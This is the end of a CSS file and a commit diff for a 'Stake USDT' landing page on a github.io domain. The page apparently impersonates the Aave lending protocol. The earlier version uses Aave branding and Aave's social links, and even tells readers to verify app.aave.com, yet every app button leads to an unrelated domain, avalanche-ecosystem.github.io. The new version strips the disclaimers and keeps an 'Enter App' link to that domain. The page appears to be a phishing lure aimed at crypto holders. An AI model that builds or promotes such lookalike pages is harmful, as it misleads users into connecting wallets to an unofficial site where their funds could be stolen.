.faq-list { display: grid; gap: 10px; max-width: 880px; }
.faq-list details {
  border: 1px solid var(--line);
  border-radius: var(--r);
  background: #fff;
  overflow: hidden;
  box-shadow: var(--shadow-sm);
}
.faq-list summary {
  cursor: pointer;
  list-style: none;
  padding: 17px 22px;
  font-family: var(--disp);
  font-weight: 600;
  font-size: 1.04rem;
  color: var(--ink);
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 14px;
}
.faq-list summary::-webkit-details-marker { display: none; }
.faq-list summary::after { content: "+"; color: var(--accent-deep); font-size: 1.4rem; font-weight: 400; transition: transform 0.2s; }
.faq-list details[open] summary::after { transform: rotate(45deg); }
.faq-list details > div { padding: 0 22px 20px; color: var(--ink-2); font-size: 0.98rem; }
.faq-list details > div a { color: var(--accent-deep); text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; }

/* --------------------------------------------------------- section CTA row */
.cta-band {
  margin-top: clamp(26px, 3.4vw, 40px);
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 18px;
  flex-wrap: wrap;
  padding: 24px 28px;
  border-radius: var(--r-lg);
  background: linear-gradient(120deg, var(--bg-tint), #fff 70%);
  border: 1px solid var(--accent-line);
}
.cta-band p { font-family: var(--disp); font-weight: 600; color: var(--ink); font-size: 1.08rem; }
.cta-band .sub { font-family: var(--font); font-weight: 400; color: var(--muted); font-size: 0.92rem; margin-top: 2px; }

/* --------------------------------------------------------------- footer -- */
.site-footer { margin-top: auto; border-top: 1px solid var(--line); padding: 36px 0 42px; background: var(--bg-soft); }
.footer-grid { display: flex; justify-content: space-between; gap: 24px; flex-wrap: wrap; margin-bottom: 20px; }
.footer-col h4 { font-family: var(--disp); font-size: 0.78rem; text-transform: uppercase; letter-spacing: 0.06em; color: var(--muted-2); margin-bottom: 12px; }
.footer-col nav { display: grid; gap: 8px; }
.footer-col a { color: var(--muted); font-size: 0.92rem; }
.footer-col a:hover { color: var(--accent-deep); }
.footer-note { color: var(--muted-2); font-size: 0.83rem; max-width: 78ch; border-top: 1px solid var(--line); padding-top: 18px; }
.footer-meta { margin-top: 12px; font-size: 0.83rem; }
.footer-meta a { color: var(--accent-deep); font-family: var(--disp); font-weight: 600; }

/* ============================ support / satellite pages ============================ */
.crumbs { display: flex; gap: 8px; align-items: center; flex-wrap: wrap; font-size: 0.84rem; color: var(--muted-2); padding-top: clamp(18px, 3vw, 26px); }
.crumbs a { color: var(--muted); }
.crumbs a:hover { color: var(--accent-deep); }
.crumbs .sep { color: var(--line-2); }

.sat-hero { text-align: left; padding: clamp(14px, 2vw, 22px) 0 clamp(28px, 4vw, 44px); overflow: visible; }
.sat-hero h1 { font-size: clamp(2rem, 5.4vw, 3.5rem); letter-spacing: -0.03em; line-height: 1.04; max-width: 16ch; }
.sat-hero .hero-go-row { margin-top: clamp(20px, 2.6vw, 28px); display: flex; gap: 12px; flex-wrap: wrap; align-items: center; }

.tldr {
  margin-top: clamp(18px, 2.4vw, 24px);
  max-width: 82ch;
  padding: 20px 24px;
  border-radius: var(--r);
  background: linear-gradient(110deg, var(--accent-soft), transparent 62%), #fff;
  border: 1px solid var(--accent-line);
  border-left: 3px solid var(--accent);
  box-shadow: var(--shadow-sm);
}
.tldr b { font-family: var(--disp); color: var(--accent-deep); display: block; font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.07em; margin-bottom: 6px; }
.tldr p { color: var(--ink-2); font-size: 1.05rem; line-height: 1.55; }

/* answer capsule opening a section */
.answer { font-size: 1.06rem; color: var(--ink-2); max-width: 80ch; margin-bottom: 14px; }
.answer strong { color: var(--ink); }

/* checklist */
.checklist { display: grid; gap: 11px; max-width: 760px; }
.checklist li { position: relative; padding-left: 34px; color: var(--ink-2); font-size: 0.98rem; line-height: 1.5; }
.checklist li::before { content: ""; position: absolute; left: 0; top: 1px; width: 22px; height: 22px; border-radius: 7px; background: var(--accent-soft); border: 1px solid var(--accent-line); }
.checklist li::after { content: ""; position: absolute; left: 7px; top: 6px; width: 8px; height: 5px; border-left: 2px solid var(--accent-deep); border-bottom: 2px solid var(--accent-deep); transform: rotate(-45deg); }
.checklist li b { color: var(--ink); font-weight: 600; }

/* comparison table */
.cmp-wrap { overflow-x: auto; border: 1px solid var(--line); border-radius: var(--r-lg); max-width: 900px; box-shadow: var(--shadow-sm); }
.cmp-table { width: 100%; border-collapse: collapse; min-width: 560px; }
.cmp-table th, .cmp-table td { text-align: left; padding: 13px 16px; border-bottom: 1px solid var(--line); vertical-align: top; font-size: 0.93rem; color: var(--ink-2); }
.cmp-table thead th { font-family: var(--disp); font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.05em; color: var(--accent-deep); background: var(--bg-soft); }
.cmp-table tbody tr:last-child td { border-bottom: 0; }
.cmp-table td:first-child, .cmp-table thead th:first-child { font-weight: 600; color: var(--ink); white-space: nowrap; }

/* --------------------------------------------------------------- motion -- */
@keyframes floaty { 0%, 100% { transform: translateY(0); } 50% { transform: translateY(-12px); } }
@keyframes sheen { 0%, 16% { left: -60%; } 42%, 100% { left: 135%; } }
@keyframes fadeup { from { opacity: 0; transform: translateY(18px); } to { opacity: 1; transform: translateY(0); } }
.hero h1 { animation: fadeup 0.7s 0.02s both; }
.bridge-widget { animation: fadeup 0.8s 0.12s both; }
.hero-go { animation: fadeup 0.8s 0.2s both; }
.hero .lead { animation: fadeup 0.7s 0.26s both; }

/* ----------------------------------------------------------- responsive -- */
@media (max-width: 920px) {
  .nav-list { display: none; }
  .nav-toggle { display: inline-flex; }
  .site-nav.open .nav-list {
    display: flex;
    flex-direction: column;
    position: absolute;
    top: 66px; right: 14px;
    background: #fff;
    border: 1px solid var(--line-2);
    border-radius: var(--r);
    padding: 8px;
    box-shadow: var(--shadow);
    z-index: 60;
  }
  .site-nav.open .nav-list a { color: var(--ink); }
  .cards.three { grid-template-columns: 1fr; }
}
@media (max-width: 640px) {
  body { font-size: 16px; }
  .bridge-widget { flex-direction: column; align-items: stretch; max-width: 380px; }
  .bw-field { flex: 0 0 auto; }
  .bw-go { flex: 0 0 auto; align-self: stretch; }
  .bw-switch { transform: rotate(90deg); margin: -4px auto; }
  .bw-switch.spin { transform: rotate(270deg); }
  .bw-go { padding-block: 15px; }
  .hero-deco span { display: none; }
  .vs-wrap { grid-template-columns: 1fr; }
  .net-grid { grid-template-columns: 1fr; }
  .footer-grid { gap: 18px; }
}
@media (max-width: 380px) {
  .hero h1 { font-size: clamp(2.2rem, 12vw, 2.8rem); }
}

/* respect reduced motion */
@media (prefers-reduced-motion: reduce) {
  *, *::before, *::after { animation: none !important; transition-duration: 0.001ms !important; scroll-behavior: auto !important; }
  .bw-coin.morph img { transition: none; opacity: 1; transform: none; }
}

/* landing widget monogram coin (pseudo tokens: NFT, Rankings, Dapps...) */
.bw-coin.mono{display:grid;place-items:center;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);font-family:var(--disp);font-weight:700;font-size:.74rem;letter-spacing:-.02em;border:0;text-transform:uppercase;line-height:1;padding:0 2px;overflow:hidden}

/* ===== niche app-cards + intent blocks (re-skin v2) ===== */
/* APY badge — stake/lend widget centre */
.bw-apy{align-self:center;flex:none;margin:0 -2px;display:grid;place-items:center;gap:1px;min-width:62px;padding:9px 13px;border-radius:13px;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);box-shadow:0 8px 20px -10px var(--accent-glow)}
.bw-apy b{font-family:var(--disp);font-weight:700;font-size:1rem;line-height:1.05}
.bw-apy span{font-size:.58rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;opacity:.85}

/* supported-networks row — bridge, varying sizes, premium cluster */
.bw-netrow{display:flex;align-items:center;justify-content:center;gap:9px;flex-wrap:wrap;max-width:580px;margin:18px auto 0}
.bw-netrow .nl{font-size:.74rem;color:var(--muted);font-weight:600;font-family:var(--disp);margin-right:2px}
.bw-netrow img{border-radius:50%;background:#fff;border:1px solid var(--line);padding:1px;box-shadow:var(--shadow-sm);flex:none}
.bw-netrow img:nth-of-type(1){width:34px;height:34px}
.bw-netrow img:nth-of-type(2){width:30px;height:30px}
.bw-netrow img:nth-of-type(3){width:27px;height:27px}
.bw-netrow img:nth-of-type(4){width:24px;height:24px}
.bw-netrow img:nth-of-type(n+5){width:21px;height:21px;opacity:.92}

/* info app-card — nft / project (no token action) */
.appcard{margin:clamp(30px,4vw,46px) auto 0;max-width:520px;background:#fff;border:1px solid var(--line);border-radius:var(--r-xl);box-shadow:var(--shadow);padding:22px;text-align:left}
.appcard-head{display:flex;align-items:center;gap:12px;margin-bottom:16px}
.appcard-head img{width:40px;height:40px;border-radius:11px;flex:none}
.appcard-head b{font-family:var(--disp);font-weight:700;font-size:1.08rem}
.appcard-head .badge{margin-left:auto;font-size:.62rem;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--accent-deep);background:var(--accent-soft);border:1px solid var(--accent-line);padding:4px 9px;border-radius:999px}
.appcard-chips{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:16px}
.appcard-chips span{display:inline-flex;align-items:center;gap:6px;padding:8px 13px;border-radius:11px;background:var(--card);border:1px solid var(--line);font-size:.85rem;color:var(--ink-2);font-weight:500}
.appcard-chips span b{color:var(--ink);font-weight:600;font-family:var(--disp)}
.appcard .btn-dark{width:100%}

/* key-facts strip — "{kw} at a glance" */
.facts{display:flex;flex-wrap:wrap;gap:10px;max-width:900px}
.facts .f{flex:1 1 150px;min-width:140px;background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:14px 16px;box-shadow:var(--shadow-sm)}
.facts .f small{display:block;font-size:.68rem;text-transform:uppercase;letter-spacing:.06em;color:var(--muted-2);margin-bottom:3px}
.facts .f b{font-family:var(--disp);font-weight:600;color:var(--ink);font-size:.98rem}

/* intent answer block */
.intent-a{font-size:1.02rem;color:var(--ink-2);max-width:80ch;line-height:1.6}
.intent-a a{color:var(--accent-deep);text-decoration:underline;text-decoration-color:var(--accent-line);text-underline-offset:2px}
.intent-a ul{margin:10px 0 0;padding-left:20px;display:grid;gap:6px}
.intent-a li{position:relative}

:root{--accent:#9896FF;--accent-2:#807ED6;--accent-deep:#7270BF;--accent-ink:#0C1014;--accent-soft:rgba(152,150,255,0.13);--accent-line:rgba(128,126,214,0.32);--accent-glow:rgba(152,150,255,0.45);--hero-glow:rgba(152,150,255,0.10);--hero-glow-2:rgba(152,150,255,0.06);}

/* === SEOGEO-TEXTURE BEGIN === */
/* treatment T5 */
body::before{content:"";position:fixed;inset:0;z-index:-1;pointer-events:none;
  background:
    radial-gradient(62rem 44rem at 50% -16%,color-mix(in srgb,var(--accent) 15%,transparent),transparent 62%),
    radial-gradient(38rem 32rem at 10% 112%,color-mix(in srgb,var(--accent) 11%,transparent),transparent 60%),
    radial-gradient(40rem 34rem at 92% 106%,color-mix(in srgb,var(--ink) 5%,transparent),transparent 60%);}
/* === SEOGEO-TEXTURE END === */

==== commit 7b6bcd2f: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,47 +1,107 @@
 <!doctype html>
-<html lang="en"><head>
-<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>Stake USDT - Open Aave App</title><meta name="description" content="stake usdt on Aave by supplying USDT to a liquidity market; review live rates, network, and risks before opening the app.">
-<meta name="robots" content="index,follow,max-image-preview:large">
-<link rel="canonical" href="https://stake-usdt.github.io/"><meta name="theme-color" content="#FFFFFF">
-<meta property="og:type" content="website"><meta property="og:title" content="Stake USDT - Open Aave App"><meta property="og:description" content="stake usdt on Aave by supplying USDT to a liquidity market; review live rates, network, and risks before opening the app.">
-<meta property="og:url" content="https://stake-usdt.github.io/"><meta property="og:image" content="https://stake-usdt.github.io/og-cover.png"><meta property="og:locale" content="en">
-<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Stake USDT - Open Aave App"><meta name="twitter:description" content="stake usdt on Aave by supplying USDT to a liquidity market; review live rates, network, and risks before opening the app."><meta name="twitter:image" content="https://stake-usdt.github.io/og-cover.png">
-<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
-<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
-<link rel="stylesheet" href="static/style.css">
-<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://stake-usdt.github.io/#website", "url": "https://stake-usdt.github.io/", "name": "Aave"}, {"@type": "WebPage", "@id": "https://stake-usdt.github.io/#webpage", "url": "https://stake-usdt.github.io/", "name": "Stake USDT - Open Aave App", "description": "stake usdt on Aave by supplying USDT to a liquidity market; review live rates, network, and risks before opening the app.", "inLanguage": "en", "isPartOf": {"@id": "https://stake-usdt.github.io/#website"}}, {"@type": "Organization", "@id": "https://stake-usdt.github.io/#org", "name": "Aave", "url": "https://stake-usdt.github.io/", "logo": "https://stake-usdt.github.io/og-cover.png", "sameAs": ["https://x.com/aave", "https://github.com/aave-dao", "https://defillama.com/protocol/aave"]}, {"@type": "WebApplication", "@id": "https://stake-usdt.github.io/#app", "name": "Stake USDT", "url": "https://stake-usdt.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "stake usdt on Aave by supplying USDT to a liquidity market; review live rates, network, and risks before opening the app.", "featureList": ["Aave V3 app", "Non-custodial protocol", "Variable supply APY"], "isPartOf": {"@id": "https://stake-usdt.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://stake-usdt.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "Can USDT be staked?", "acceptedAnswer": {"@type": "Answer", "text": "USDT cannot be staked natively because it is a stablecoin rather than a proof-of-stake blockchain token. When people search “stake USDT,” they usually mean earning yield through lending, exchange earn products, vaults, or liquidity pools. On Aave, the relevant action is supplying USDT to a lending market and receiving variable interest."}}, {"@type": "Question", "name": "What do I receive after supplying USDT to Aave?", "acceptedAnswer": {"@type": "Answer", "text": "After supplying USDT to an Aave market, the user receives an Aave position represented by interest-bearing accounting for that reserve, commonly surfaced as an aToken position in wallets and app interfaces. The exact token and display can depend on the market version and chain. The position tracks the supplied balance and accrued variable interest."}}, {"@type": "Question", "name": "Is Aave USDT APY guaranteed?", "acceptedAnswer": {"@type": "Answer", "text": "No. Aave USDT APY is variable and changes with market utilization, borrower demand, incentives, reserve configuration, and governance changes. It can rise or fall after you deposit. Stablecoin supply yield should be evaluated with liquidity, issuer risk, smart-contract risk, and gas costs, not treated like an insured bank deposit."}}, {"@type": "Question", "name": "Can I borrow against supplied USDT on Aave?", "acceptedAnswer": {"@type": "Answer", "text": "If the selected USDT reserve is enabled as collateral in that Aave market, you may be able to borrow against it, subject to risk parameters and health factor limits. Borrowing adds liquidation risk. If you only want stablecoin yield, consider whether enabling collateral is necessary before taking any debt."}}, {"@type": "Question", "name": "Which USDT network should I use with Aave?", "acceptedAnswer": {"@type": "Answer", "text": "Use a network where your USDT token contract and the Aave reserve are both supported. USDT exists on multiple chains, but not every version is interchangeable. Sending the wrong token to the wrong network can cause loss or require recovery. Always match the wallet network, reserve chain, and token address inside the official Aave app."}}, {"@type": "Question", "name": "What is the biggest risk when supplying USDT?", "acceptedAnswer": {"@type": "Answer", "text": "The biggest risks are not one single issue. A USDT supplier faces smart-contract risk from the protocol, reserve liquidity risk, stablecoin issuer risk, governance and parameter risk, wallet approval mistakes, and possible liquidation risk if the asset is used as collateral. The live Aave app and docs should be reviewed before each deposit."}}]}]}</script>
-</head><body>
-<header class="site-header">
-  <a class="brand" href="#top" aria-label="Aave"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">Aave</span></a>
-  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
-  <span class="header-spacer"></span>
-  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
-  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
-</header>
-<main id="top">
-  <section class="hero">
-    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
-    <div class="container">
-      <h1>Stake USDT</h1>
-      <div class="bridge-widget" role="group" aria-label="Aave preview"><div class="bw-field"><span class="bw-coin"><img src="static/usdt.png" alt="USDT" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0</span><span class="bw-sub"><b>USDT</b> · Ethereum</span></span></div><div class="bw-apy"><b>~2-8%</b><span>APY*</span></div><div class="bw-field"><span class="bw-coin mono">AUS</span><span class="bw-meta"><span class="bw-amount">0.0</span><span class="bw-sub"><b>aUSDT position</b> · Aave V3</span></span></div><a class="btn btn-dark bw-go" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a></div>
-      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Aave ↗</a></div>
-      <p class="hero-note">Live preview — APY is indicative; check the live rate in the official Aave app.</p>
-      <div class="trust-row"><span class="trust-chip">Aave V3 app</span><span class="trust-chip">Non-custodial protocol</span><span class="trust-chip">Variable supply APY</span></div>
-    </div>
-  </section>
-  <section class="section" id="about"><div class="container"><h2>What is Stake USDT?</h2><div class="capsule"><strong>Aave</strong> is a <a class="inline-link" href="https://docs.aave.com/faq/governance" rel="noopener noreferrer">decentralized non-custodial liquidity protocol</a> where users can supply assets to markets and earn variable interest; for USDT, this is lending-market participation, not native <a class="inline-link" href="https://ethereum.org/en/developers/docs/consensus-mechanisms/pos/" rel="noopener noreferrer">proof-of-stake</a>. Read the <a href="https://aave.com/docs">Aave documentation</a> before connecting a wallet.</div></div></section>
-  <section class="section" id="facts"><div class="container"><h2>Stake USDT at a glance</h2><div class="facts"><div class="f"><small>Category</small><b>DeFi lending market</b></div><div class="f"><small>Network</small><b>Aave V3 markets</b></div><div class="f"><small>Token</small><b>USDT</b></div><div class="f"><small>Receive</small><b><a class="inline-link" href="https://www.coingecko.com/en/coins/aave-b-usdt" rel="noopener noreferrer">aUSDT</a> position</b></div><div class="f"><small>Custody</small><b><a class="inline-link" href="https://www.binance.com/en/web3-wallet/glossary/non-custodial-wallet" rel="noopener noreferrer">Non-custodial smart contracts</a></b></div></div></div></section>
-  <section class="section section-alt"><div class="container"><h2>Stake USDT on Aave</h2><div class="intent-a">USDT cannot be staked natively because it is a stablecoin, not a proof-of-stake network asset. On Aave, the real mechanism behind “stake USDT” search intent is supplying USDT to a lending market. Suppliers provide liquidity and earn a variable <a class="inline-link" href="https://www.investopedia.com/terms/a/apy.asp" rel="noopener noreferrer">supply APY</a> based on market <a class="inline-link" href="https://docs.aave.com/guides/using-aave-v3" rel="noopener noreferrer">utilization</a> and reserve parameters. Aave’s docs describe the protocol as a decentralized non-custodial liquidity protocol where suppliers earn interest and borrowers access liquidity with collateral. Use <a href="https://aave.com/docs">Aave documentation</a> and the live app to verify the exact USDT reserve, chain, liquidity, and risk state before depositing.</div></div></section><section class="section"><div class="container"><h2>Aave USDT supply APY</h2><div class="intent-a">Aave USDT supply APY is variable and should be checked live in the Aave app for the exact chain and reserve. The rate changes with borrower demand, utilization, reserve configuration, incentives, and governance updates. It is not a fixed staking reward and should not be marketed as guaranteed income. A stablecoin lender should compare the displayed supply APY with available liquidity, risk parameters, stablecoin issuer risk, and network fees. For small deposits, <a class="inline-link" href="https://ethereum.org/en/developers/docs/gas/" rel="noopener noreferrer">gas</a> can matter more than a short period of interest, especially on Ethereum mainnet.</div></div></section><section class="section section-alt"><div class="container"><h2>Aave USDT withdrawal and liquidity</h2><div class="intent-a">Withdrawing supplied USDT from Aave depends on available reserve liquidity and your account state. If the USDT reserve has enough liquidity and your position is not constrained by collateral or borrowing conditions, you can withdraw through the app by submitting an on-chain transaction. If you enabled USDT as collateral or borrowed against supplied assets, withdrawing may affect health factor and <a class="inline-link" href="https://messari.io/report/defi-liquidation-risk" rel="noopener noreferrer">liquidation risk</a>. The key search answer is that Aave supply positions are generally withdrawable, but they are still subject to market liquidity, account risk, and network gas.</div></div></section><section class="section"><div class="container"><h2>Stake USDT risks on Aave</h2><div class="intent-a">Aave USDT yield risk combines protocol and stablecoin factors. Users should review <a class="inline-link" href="https://www.binance.com/en/web3-wallet/glossary/smart-contract-risk" rel="noopener noreferrer">smart-contract risk</a>, oracle and governance risk, reserve freezing or pausing, liquidity availability, wallet approval exposure, and Tether issuer risk. Aave’s supply flow may require an <a class="inline-link" href="https://docs.openzeppelin.com/contracts/4.x/erc20" rel="noopener noreferrer">ERC-20 approval</a> unless permit-style signing is supported for the asset, and broad approvals can remain after a deposit. The safest practical workflow is to verify app.aave.com, use the correct chain, check the USDT reserve in the live app, and avoid depositing funds needed for immediate liquidity.</div></div></section>
-  <section class="section"><div class="container"><h2>How to stake Stake USDT</h2><ol class="steps"><li><b>Open the app</b><span>Go to app.aave.com and connect a supported wallet on the network that holds your USDT.</span></li><li><b>Pick the reserve</b><span>Select the USDT market, confirm the reserve is active, and review the live supply APY, liquidity, and risk details in the interface.</span></li><li><b>Approve and supply</b><span>Approve the ERC-20 spend or use <a class="inline-link" href="https://eips.ethereum.org/EIPS/eip-2612" rel="noopener noreferrer">permit</a> if available, then confirm the supply transaction from your wallet.</span></li><li><b>Track or withdraw</b><span>Monitor the position in Aave and withdraw when desired, subject to available liquidity and network fees.</span></li></ol><div class="cta-band"><div><p>Ready to stake?</p><p class="sub">Open the official Aave app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Aave ↗</a></div></div></section>
-  <section class="section"><div class="container"><h2>Aave USDT supply vs exchange earn</h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>Aave USDT supply</th><th>Exchange earn product</th></tr></thead><tbody><tr><td>Mechanism</td><td>On-chain lending-market liquidity</td><td>Platform-managed yield product</td></tr><tr><td>Custody</td><td>Wallet interacts with smart contracts</td><td>Exchange controls account custody</td></tr><tr><td>Rate</td><td>Variable reserve supply APY</td><td>Platform-set and changeable</td></tr><tr><td>Exit</td><td>Withdraw if reserve liquidity and account health allow</td><td>Depends on exchange rules and availability</td></tr></tbody></table></div></div></section>
-  <section class="section section-alt" id="faq"><div class="container"><h2>Stake USDT FAQ</h2><div class="faq-list"><details open><summary><h3>Can USDT be staked?</h3></summary><div>USDT cannot be staked natively because it is a stablecoin rather than a proof-of-stake blockchain token. When people search “stake USDT,” they usually mean earning yield through lending, exchange earn products, vaults, or liquidity pools. On Aave, the relevant action is supplying USDT to a lending market and receiving variable interest.</div></details><details><summary><h3>What do I receive after supplying USDT to Aave?</h3></summary><div>After supplying USDT to an Aave market, the user receives an Aave position represented by <a class="inline-link" href="https://www.investopedia.com/terms/i/interestbearing.asp" rel="noopener noreferrer">interest-bearing</a> accounting for that reserve, commonly surfaced as an aToken position in wallets and app interfaces. The exact token and display can depend on the market version and chain. The position tracks the supplied balance and accrued variable interest.</div></details><details><summary><h3>Is Aave USDT APY guaranteed?</h3></summary><div>No. Aave USDT APY is variable and changes with market utilization, borrower demand, incentives, reserve configuration, and governance changes. It can rise or fall after you deposit. Stablecoin supply yield should be evaluated with liquidity, issuer risk, smart-contract risk, and gas costs, not treated like an insured bank deposit.</div></details><details><summary><h3>Can I borrow against supplied USDT on Aave?</h3></summary><div>If the selected USDT reserve is enabled as collateral in that Aave market, you may be able to borrow against it, subject to risk parameters and health factor limits. Borrowing adds liquidation risk. If you only want stablecoin yield, consider whether enabling collateral is necessary before taking any debt.</div></details><details><summary><h3>Which USDT network should I use with Aave?</h3></summary><div>Use a network where your USDT token contract and the Aave reserve are both supported. USDT exists on multiple chains, but not every version is interchangeable. Sending the wrong token to the wrong network can cause loss or require recovery. Always match the wallet network, reserve chain, and token address inside the official Aave app.</div></details><details><summary><h3>What is the biggest risk when supplying USDT?</h3></summary><div>The biggest risks are not one single issue. A USDT supplier faces smart-contract risk from the protocol, reserve liquidity risk, stablecoin issuer risk, governance and parameter risk, wallet approval mistakes, and possible liquidation risk if the asset is used as collateral. The live Aave app and docs should be reviewed before each deposit.</div></details></div></div></section>
-</main>
-<footer class="site-footer"><div class="container">
-  <div class="footer-grid"></div>
-  <p class="footer-note">Not the official Aave app; verify app.aave.com before connecting a wallet. Educational only, not financial advice.</p>
-  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
-</div></footer>
-<script src="static/app.js" defer></script>
-</body></html>
+<html lang="en">
+<head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>Stake USDT</title>
+  <meta name="description" content="Stake USDT puts Tether to work to earn yield from your own wallet.">
+  <link rel="canonical" href="https://stake-usdt.github.io/">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F7F4EF">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Stake USDT">
+  <meta property="og:description" content="Stake USDT puts Tether to work to earn yield from your own wallet.">
+  <meta property="og:url" content="https://stake-usdt.github.io/">
+  <meta property="og:image" content="https://stake-usdt.github.io/favicon.png">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="Stake USDT">
+  <meta name="twitter:description" content="Stake USDT puts Tether to work to earn yield from your own wallet.">
+  <link rel="icon" type="image/png" href="favicon.png">
+  <link rel="apple-touch-icon" href="favicon.png">
+  <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://stake-usdt.github.io/#website",
+        "url": "https://stake-usdt.github.io/",
+        "name": "Stake USDT",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://stake-usdt.github.io/#app",
+        "name": "Stake USDT",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://stake-usdt.github.io/",
+        "offers": {
+          "@type": "Offer",
+          "price": "0",
+          "priceCurrency": "USD"
+        }
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://stake-usdt.github.io/#organization",
+        "name": "Stake USDT",
+        "url": "https://stake-usdt.github.io/",
+        "logo": "https://stake-usdt.github.io/favicon.png"
+      }
+    ]
+  }
+  </script>
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="#" aria-label="Stake USDT home">
+      <img src="favicon.png" width="30" height="30" alt="">
+      <span>Stake USDT</span>
+    </a>
+    <nav class="nav" aria-label="Authority references">
+      <a href="https://tether.to/en/" target="_blank" rel="nofollow noopener noreferrer">Tether</a>
+      <a href="https://ethereum.org/stablecoins/" target="_blank" rel="nofollow noopener noreferrer">Stablecoins</a>
+      <a href="https://www.coingecko.com/en/coins/tether" target="_blank" rel="nofollow noopener noreferrer">Market data</a>
+    </nav>
+    <span class="spacer" aria-hidden="true"></span>
+    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
+  </header>
+
+  <main class="stage">
+    <section class="hero" aria-labelledby="page-title">
+      <h1 id="page-title">Stake USDT</h1>
+      <p class="sub"><strong>Stake USDT</strong> puts Tether to work to earn yield from your own wallet.</p>
+    </section>
+
+    <section class="app-card" aria-label="USDT earn card">
+      <div class="token-row">
+        <span class="token-icon"><img src="usdt.png" width="52" height="52" alt="USDT"></span>
+        <span class="token-copy">
+          <span class="token-label">Put Tether to work</span>
+          <span class="token-note">Yield shown in app</span>
+        </span>
+      </div>
+      <div class="card-line" aria-hidden="true"></div>
+      <a class="enter" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
+    </section>
+  </main>
+
+  <footer class="foot">Stake USDT &mdash; 2026</footer>
+
+  <script>
+  (function(){
+    "use strict";
+    var card = document.querySelector(".app-card");
+    if (!card) return;
+    card.addEventListener("pointermove", function(event){
+      var rect = card.getBoundingClientRect();
+      card.style.setProperty("--mx", ((event.clientX - rect.left) / rect.width * 100).toFixed(1) + "%");
+      card.style.setProperty("--my", ((event.clientY - rect.top) / rect.height * 100).toFixed(1) + "%");
+    });
+  })();
+  </script>
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,406 @@
+:root {
+  --bg: #f7f4ef;
+  --surface: #fffdfa;
+  --panel: #ffffff;
+  --ink: #151515;
+  --muted: #696764;
+  --soft: #908d88;
+  --line: rgba(21, 21, 21, 0.1);
+  --line-strong: rgba(21, 21, 21, 0.16);
+  --accent: #26A17B;
+  --accent-soft: rgba(38, 161, 123, 0.12);
+  --shadow: 0 28px 70px -42px rgba(21, 21, 21, 0.5);
+  --max: 1120px;
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  min-height: 100%;
+}
+
+body {
+  min-height: 100dvh;
+  margin: 0;
+  display: flex;
+  flex-direction: column;
+  overflow: hidden;
+  color: var(--ink);
+  background:
+    radial-gradient(circle at 50% -16%, rgba(38, 161, 123, 0.13), transparent 34%),
+    linear-gradient(180deg, var(--surface) 0%, var(--bg) 64%, #f3f0eb 100%);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
